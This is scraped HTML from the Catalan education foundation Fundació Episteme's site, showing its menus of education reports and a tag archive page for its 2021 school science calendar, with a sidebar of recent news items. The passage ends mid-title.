class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-idiomes" class="top-header-menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4672"><a href="https://fundacioepisteme.cat">CA</a></li><li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4673"><a href="http://es.fundacioepisteme.cat">ES</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrar-se</div><div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar Sessió"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperació de contrasenya</div><div class="td-login-panel-descr">Recuperar la teva contrasenya</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar la meva contrasenya"></form><div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
<span class="td-visual-hidden">Fundació Episteme</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
</a></div><div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-135"><a>La Fundació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a>Àrees d&#8217;activitat</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4670"><a href="#">Formació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a>Projectes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-138"><a>Informes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fundacioepisteme.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetes</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Calendari científic escolar</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: Calendari científic escolar</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2021/01/12/calendari-cientific-escolar-2021/"  rel="bookmark" class="td-image-wrap " title="Calendari científic escolar 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calendari científic escolar 2021" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2021/01/calendari-324x160.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2021/01/calendari-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2021/01/12/calendari-cientific-escolar-2021/"  rel="bookmark" title="Calendari científic escolar 2021">Calendari científic escolar 2021</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" ><style>.td-theme-wrap .tdi_1 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .block-title > *,
            .td-theme-wrap .tdi_1 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_1 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_1 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_1 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_1 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_1 .td_quote_on_blocks,
            .td-theme-wrap .tdi_1 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_1 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_1 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_1 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_1 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-read-more a,
            .td-theme-wrap .tdi_1 .td-weather-information:before,
            .td-theme-wrap .tdi_1 .td-weather-week:before,
            .td-theme-wrap .tdi_1 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_1 .td-post-category,
            .td-theme-wrap .tdi_1 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"custom_title":"Actualitat","custom_url":"","block_template_id":"td_block_template_1","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"27","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="1";block_tdi_1.block_type="td_block_7";block_tdi_1.post_count="7";block_tdi_1.found_posts="192";block_tdi_1.header_color="#000000";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="28";tdBlocksArray.push(block_tdi_1)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Actualitat</span></h4></div><div id=tdi_1 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" class="td-image-wrap " title="XIII Jornades pedagògiques" ><img class="entry-thumb" src="[data-uri]" alt="" title="XIII Jornades pedagògiques" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" title="XIII Jornades pedagògiques">XIII Jornades pedagògiques</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" class="td-image-wrap " title="Manifest conjunt per l&#8217;educació" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifest conjunt per l&#8217;educació" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" title="Manifest conjunt per l&#8217;educació">Manifest conjunt per l&#8217;educació</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" class="td-image-wrap " title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?">El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" class="td-image-wrap " title="20% de bonificació en el Màster Oficial de 